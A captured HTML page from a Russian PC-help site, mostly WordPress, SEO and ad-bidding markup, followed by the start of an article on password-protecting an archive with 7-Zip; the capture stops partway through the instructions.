

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/na-arhiv-postavit-parol/
body_size: 48996
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как на архив поставить пароль?</title>
	<meta name="description" content="О том как на архив поставить пароль написано в нашей статье. Для реализации задуманного не нужно ломать голову и искать спец софт, все легко и просто!" />
	<link rel="canonical" href="https://faqpc.ru/na-arhiv-postavit-parol/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как на архив поставить пароль?" />
	<meta property="og:description" content="О том как на архив поставить пароль написано в нашей статье. Для реализации задуманного не нужно ломать голову и искать спец софт, все легко и просто!" />
	<meta property="og:url" content="https://faqpc.ru/na-arhiv-postavit-parol/" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:published_time" content="2015-12-03T04:52:36+00:00" />
	<meta property="article:modified_time" content="2017-04-20T20:47:20+00:00" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Иван Малышев" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://faqpc.ru/na-arhiv-postavit-parol/#primaryimage","inLanguage":"ru-RU","url":"https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol.png","contentUrl":"https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol.png","width":640,"height":480},{"@type":"WebPage","@id":"https://faqpc.ru/na-arhiv-postavit-parol/#webpage","url":"https://faqpc.ru/na-arhiv-postavit-parol/","name":"\u041a\u0430\u043a \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c?","isPartOf":{"@id":"https://faqpc.ru/#website"},"primaryImageOfPage":{"@id":"https://faqpc.ru/na-arhiv-postavit-parol/#primaryimage"},"datePublished":"2015-12-03T04:52:36+00:00","dateModified":"2017-04-20T20:47:20+00:00","author":{"@id":"https://faqpc.ru/#/schema/person/33ca7e6728b6afcca17f867987a737c6"},"description":"\u041e \u0442\u043e\u043c \u043a\u0430\u043a \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u043e \u0432 \u043d\u0430\u0448\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0435. \u0414\u043b\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0437\u0430\u0434\u0443\u043c\u0430\u043d\u043d\u043e\u0433\u043e \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u043b\u043e\u043c\u0430\u0442\u044c \u0433\u043e\u043b\u043e\u0432\u0443 \u0438 \u0438\u0441\u043a\u0430\u0442\u044c \u0441\u043f\u0435\u0446 \u0441\u043e\u0444\u0442, \u0432\u0441\u0435 \u043b\u0435\u0433\u043a\u043e \u0438 \u043f\u0440\u043e\u0441\u0442\u043e!","breadcrumb":{"@id":"https://faqpc.ru/na-arhiv-postavit-parol/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/na-arhiv-postavit-parol/"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/na-arhiv-postavit-parol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c?"}]},{"@type":"Person","@id":"https://faqpc.ru/#/schema/person/33ca7e6728b6afcca17f867987a737c6","name":"\u0418\u0432\u0430\u043d \u041c\u0430\u043b\u044b\u0448\u0435\u0432","image":{"@type":"ImageObject","@id":"https://faqpc.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9ce41a8a7af12a5a5250f910e408b833?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce41a8a7af12a5a5250f910e408b833?s=96&d=mm&r=g","caption":"\u0418\u0432\u0430\u043d \u041c\u0430\u043b\u044b\u0448\u0435\u0432"},"url":"https://faqpc.ru/author/superhost/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Как на архив поставить пароль?&raquo;" href="https://faqpc.ru/na-arhiv-postavit-parol/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/posts/2593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=2593' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fna-arhiv-postavit-parol%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fna-arhiv-postavit-parol%2F&#038;format=xml" />
<link rel="amphtml" href="https://faqpc.ru/na-arhiv-postavit-parol/amp/" /><link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span class="current">Как на архив поставить пароль?</span></div><!-- .breadcrumbs -->		
				<h1>Как на архив поставить пароль?</h1>
				<div class="prevpost">
					<div class="flat_pm_start"></div>
<p>Если вам нужно передать конфиденциальную информацию на съемном носителе, то вы просто обязаны знать как на архив поставить пароль. На сегодняшний день, это лучший метод защиты информации, который доступен каждому.</p>
<p>Есть уйма разного софта для шифрования и защиты данных, но если вам нужно просто запаролить архив, вы можете воспользоваться обычным архиватором. Плюсов в этом методе много, взять только бесплатность архиватора и простоту самого процесса установки пароля на архив.<span id="more-2593"></span>Уже много лет пользуюсь сам и советую остальным, архиватор &#8212; 7Zip. Лучший в своем сегменте уже много лет. Довольно таки недавно писал статью на тему <a title="Как поставить пароль на папку в windows 7, 8, 8.1, 10" href="https://faqpc.ru/kak-postavit-parol-na-papku/" target="_blank">как установить пароль на папку</a>, сегодня решил поделиться методом защиты архива.</p>
<div class="su-button-center"><a target="_blank" rel="nofollow" href="https://faqpc.ru/goto/http://www.7-zip.org/"  class="su-button su-button-style-soft" style="color:#ffffff;background-color:#1a80b5;border-color:#156791;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px" target="_blank" rel="noopener noreferrer"><span style="color:#ffffff;padding:7px 22px;font-size:17px;line-height:26px;border-color:#5fa7cc;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;text-shadow:0px 0px 0px #ffffff;-moz-text-shadow:0px 0px 0px #ffffff;-webkit-text-shadow:0px 0px 0px #ffffff"><i class="sui sui-floppy-o" style="font-size:17px;color:#ffffff"></i> Скачать 7Zip (1 Мб.)</span></a></div>
<p>После установки архиватора (а может он у вас уже много лет как установлен), можно приступить к процессу запароливания папки.</p>
<p>Найдите в проводнике нужную вам папку, нажмите на ней правой кнопкой мышки и выберите пункт &#171;<em><strong>7Zip</strong></em>&#187; &#8212; &#171;<em><strong>Добавить к архиву</strong></em>&#187;</p>
